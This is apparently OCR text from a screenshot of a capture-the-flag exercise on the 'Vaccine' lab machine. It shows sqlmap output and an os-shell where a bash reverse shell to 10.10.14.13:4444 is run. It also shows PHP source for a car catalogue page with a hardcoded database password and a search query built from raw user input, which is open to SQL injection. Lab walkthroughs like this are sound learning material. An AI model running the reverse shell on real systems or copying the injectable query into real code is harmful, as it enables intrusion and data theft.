 george93@kali: ~/Downloads/Vaccine
george93@kali: ~/Downloads/Vaccine 180x15
[16:35:04] [WARNING] the SQL query provided does not return any output
[16:35:04] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:35:04] [INFO] retrieved:
[16:35:05] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
os-shell> bash -c "bash -i >& /dev/tcp/10.10.14.13/4444 0>&1"
do you want to retrieve the command standard output? [Y/n/a] n
[16:35:47] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[16:37:18] [CRITICAL] connection timed out to the target URL
[16:37:18] [WARNING] your sqlmap version is outdated
[*] ending @ 16:37:18 /2021-12-03/
┌──(george93㉿kali)-[~/Downloads/Vaccine]
└─$
george93@kali: ~/Downloads/Vaccine 135x35
<h1 align="left">MegaCorp Car Catalogue</h1>
<form action="" method="GET">
<div class="search-box">
<input type="search" name="search" placeholder="Search" />
<button type="submit" class="search-btn"><i class="fa fa-search"></i></button>
</div>
</form>
</div>
<table id="keywords" cellspacing="0" cellpadding="0">
<thead>
<tr>
<th><span style="color: white">Name</span></th>
<th><span style="color: white">Type</span></th>
<th><span style="color: white">Fuel</span></th>
<th><span style="color: white">Engine</span></th>
</tr>
</thead>
<tbody>
<?php
session_start();
if($_SESSION['login'] !== "true") {
header("Location: index.php");
die();
}
try {
$conn = pg_connect("host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!");
}
catch ( exception $e ) {
echo $e->getMessage();
}
if(isset($_REQUEST['search'])) {
$q = "Select * from cars where name ilike '%". $_REQUEST["search"] ."%'";